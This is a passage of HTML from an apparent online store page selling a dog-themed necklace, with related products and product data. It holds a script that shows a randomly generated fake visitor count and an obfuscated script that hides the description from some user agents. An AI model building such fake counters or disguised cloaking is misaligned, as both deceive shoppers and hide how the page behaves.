      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5094884278331" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Dog%20and%20Dog%20Owner%20Necklace\u0026amp;url=https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302\u0026amp;description=Dog%20and%20Dog%20Owner%20Necklace\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0\u0026amp;title=Dog%20and%20Dog%20Owner%20Necklace\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Dog and Dog Owner Necklace https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351" alt="Super Soft Pet Bed">
      <a href="/en-de/collections/dog/products/super-soft-pet-bed" style="background-image:url(//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/dog/products/super-soft-pet-bed">Super Soft Pet Bed</a></h3>
      <span><span class=money>$49.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-910573212.jpg?v=1576864655" alt="Breathable Dog Harness Collar">
      <a href="/en-de/collections/dog/products/breathable-dog-harness-collar-1" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-910573212.jpg?v=1576864655);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/dog/products/breathable-dog-harness-collar-1">Breathable Dog Harness Collar</a></h3>
      <span><span class=money>$29.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-683753951_ddc73375-1f06-47c4-ae62-a7cf83fb5107.jpg?v=1577967670" alt="Dog Paw Pendant">
      <a href="/en-de/collections/dog/products/dog-paw-pendant" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-683753951_ddc73375-1f06-47c4-ae62-a7cf83fb5107.jpg?v=1577967670);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/dog/products/dog-paw-pendant">Dog Paw Pendant</a></h3>
      <span><span class=money>$16.95</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-1278297636_986ed7bf-1255-4d37-98b8-2bb53c396210.jpg?v=1586326723" alt="Dog and Dog Owner Necklace">
      <a href="/en-de/collections/dog/products/dog-and-dog-owner-pendant-1" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-1278297636_986ed7bf-1255-4d37-98b8-2bb53c396210.jpg?v=1586326723);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/dog/products/dog-and-dog-owner-pendant-1">Dog and Dog Owner Necklace</a></h3>
      <span><span class=money>$24.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Pet-Cat-Clothing-giacca-per-cuccioli-in-cotone-cappotto-caldo-inverno-abiti-comodi-per-cani-di.jpg_Q90.jpg_.webp__281_29.jpg_1604990933573_2ab2cd7f-3d2c-4c6e-924d-78160cedfc7e.jpg?v=1605852336" alt="Dogs Padded Winter Warming Coat">
      <a href="/en-de/collections/dog/products/dogs-padded-winter-warming-coat" style="background-image:url(//choicebird.com/cdn/shop/products/Pet-Cat-Clothing-giacca-per-cuccioli-in-cotone-cappotto-caldo-inverno-abiti-comodi-per-cani-di.jpg_Q90.jpg_.webp__281_29.jpg_1604990933573_2ab2cd7f-3d2c-4c6e-924d-78160cedfc7e.jpg?v=1605852336);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-de/collections/dog/products/dogs-padded-winter-warming-coat">Dogs Padded Winter Warming Coat</a></h3>
      <span><span class=money>$44.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5094884278331,"title":"Dog and Dog Owner Necklace","handle":"dog-and-dog-owner-pendant-0","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T19:58:30+06:00","created_at":"2021-01-10T11:08:19+06:00","vendor":"ChoiceBird","type":"","tags":["dog","new"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - 